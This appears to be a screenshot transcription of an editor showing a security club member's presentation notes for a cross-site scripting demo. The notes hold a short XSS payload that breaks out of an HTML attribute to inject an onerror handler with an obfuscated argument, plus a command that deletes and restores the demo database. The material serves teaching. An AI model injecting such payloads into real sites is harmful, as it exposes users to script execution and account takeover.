 Atom File Edit View Selection Find Packages Window Help 100% Wed 7:38 PM
xss presi notes.txt — ~/Downloads
Project index.md widgets-register.php xss presi notes.txt widgets-user.php
_posts
_sass
_site
.git
.sass-cache
assets
homepage
humble-bundle-api
about.css
face.jpg
face32.png
face250.jpg
face500.jpg
fullwidth.css
index.css
main.scss
files
fonts
fril
projects
humble-bundle-api.md
index.md
talks
xss
index.md
index.md
1 SOLUTION TO DEMO:
2 asdf' onerror='declareChampion(String.fromCharCode(72,97,121,100,101,110))
3
4 COMMAND TO WIPE DB:
5 rm /var/www/sqlite/xss-demo.db; cp /var/www/sqlite/xss-demo.db.bak
• /var/www/sqlite/xss-demo.db
6
~/Downloads/xss presi notes.txt* 2:74 UTF-8 Plain Text master
Cyber@UC
ucyber.github.io